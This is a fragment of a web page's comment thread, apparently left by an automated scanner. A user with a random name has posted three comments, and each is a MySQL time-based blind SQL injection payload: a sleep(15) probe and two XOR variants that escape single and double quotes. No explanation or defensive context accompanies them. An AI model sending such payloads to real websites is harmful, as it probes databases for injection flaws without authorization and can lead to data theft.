
if(now()=sysdate(),sleep(15),0)
Reply
JCfUZQsq
2 years ago
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Reply
JCfUZQsq
2 years ago
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Reply